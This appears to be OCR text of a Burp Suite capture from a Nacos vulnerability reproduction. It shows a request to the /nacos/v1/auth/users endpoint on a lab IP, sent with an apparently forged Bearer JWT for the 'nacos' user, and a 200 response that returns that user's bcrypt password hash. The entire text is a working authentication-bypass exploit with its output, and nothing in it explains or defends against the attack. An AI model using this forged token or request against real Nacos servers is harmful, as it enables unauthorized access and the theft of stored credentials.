 Pretty Raw Hex \n ≡
1 GET /nacos/v1/auth/users?pageNo=1&pageSize=9&search=blur HTTP/1.1
2 Host: 192.168.230.130:8848
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTY5Nzg5MzkyMn0.0575SLIgoYMLpwHgJwqTCP08dZ93JvNjipsE0I
qU6Hc
9 Cookie: JSESSIONID=F79C2217104998F3397ECDCE33A88AA8
10 Upgrade-Insecure-Requests: 1
11
12
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Content-Type: application/json
7 Date: Sat, 21 Oct 2023 08:13:07 GMT
8 Connection: close
9 Content-Length: 159
10
11 {
"totalCount":1,
"pageNumber":1,
"pagesAvailable":1,
"pageItems":[
{
"username":"nacos",
"password":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"
}
]
}